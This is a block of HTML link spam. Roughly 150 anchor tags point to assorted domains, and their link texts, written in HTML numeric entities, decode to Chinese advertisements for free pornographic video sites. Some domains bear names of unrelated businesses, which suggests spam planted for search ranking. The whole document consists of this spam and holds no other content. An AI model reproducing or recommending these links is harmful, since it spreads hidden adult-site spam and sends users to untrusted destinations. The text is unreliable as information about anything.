<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://tyrby.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://192345a.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://sxjs55.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dovils.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yun355.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://jieler.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://iyads.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xjmsrt.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://twhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lrsx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://beifangduorou.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bbzhan.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://98xsk.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://620kb.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://1688ok.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://huahuashop.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://jswmlt.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xxyuda.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://uvein.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://li99.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://gzltj.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://whhskjw.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zjgml.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jweilan.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yiyism.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://sqmbbq.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://11223z.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ejdo.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://oxinyi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://uvein.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://mxabc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://kmscale.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://fheee.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://juelipu.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linxm666.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://jiajupindao.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://acsspass.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://yldrc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
